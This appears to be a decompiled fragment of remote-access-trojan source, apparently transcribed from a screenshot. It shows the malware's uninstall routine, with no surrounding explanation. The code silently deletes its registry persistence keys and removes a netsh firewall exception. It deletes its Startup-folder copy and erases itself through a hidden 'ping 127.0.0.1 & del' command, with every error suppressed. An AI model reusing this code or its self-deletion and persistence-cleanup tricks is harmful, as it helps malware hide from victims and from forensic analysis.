 1593 // Token: 0x06000027 RID: 39 RVA: 0x00004EE0 File Offset: 0x000030E0
1594 public static void UNS()
1595 {
1596 OK.pr(0);
1597 try
1598 {
1599 OK.F.Registry.CurrentUser.OpenSubKey(OK.sf, true).DeleteValue(OK.RG, false);
1600 }
1601 catch (Exception ex)
1602 {
1603 }
1604 try
1605 {
1606 OK.F.Registry.LocalMachine.OpenSubKey(OK.sf, true).DeleteValue(OK.RG, false);
1607 }
1608 catch (Exception ex2)
1609 {
1610 }
1611 try
1612 {
1613 Interaction.Shell("netsh firewall delete allowedprogram \"" + OK.LO.FullName + "\"", AppWinStyle.Hide, false, -1);
1614 }
1615 catch (Exception ex3)
1616 {
1617 }
1618 try
1619 {
1620 if (OK.FS != null)
1621 {
1622 OK.FS.Dispose();
1623 File.Delete(Environment.GetFolderPath(Environment.SpecialFolder.Startup) + "\\" + OK.RG + ".exe");
1624 }
1625 }
1626 catch (Exception ex4)
1627 {
1628 }
1629 try
1630 {
1631 OK.F.Registry.CurrentUser.OpenSubKey("Software", true).DeleteSubKey(OK.RG, false);
1632 }
1633 catch (Exception ex5)
1634 {
1635 }
1636 try
1637 {
1638 Interaction.Shell("cmd.exe /c ping 127.0.0.1 & del \"" + OK.LO.FullName + "\"", AppWinStyle.Hide, false, -1);
1639 }
1640 catch (Exception ex6)
1641 {
1642 }
1643 ProjectData.EndApp();
1644 }